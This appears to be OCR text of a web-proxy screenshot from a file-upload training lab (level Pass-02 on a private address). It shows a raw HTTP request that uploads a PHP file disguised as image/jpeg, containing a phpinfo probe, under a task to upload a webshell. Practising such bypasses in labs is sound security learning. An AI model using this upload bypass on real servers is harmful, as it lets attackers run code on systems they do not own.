 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://10.1.1.6 ?
Request
Pretty Raw Hex \n ☰
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 10.1.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156187617541967037312717027348
8 Content-Length: 363
9 Origin: http://10.1.1.6
10 Connection: close
11 Referer: http://10.1.1.6/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------156187617541967037312717027348
15 Content-Disposition: form-data; name="upload_file"; filename="info.php
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------156187617541967037312717027348
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------156187617541967037312717027348--
24
Response
Pretty Raw Hex Render \n ☰
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
INSPECTOR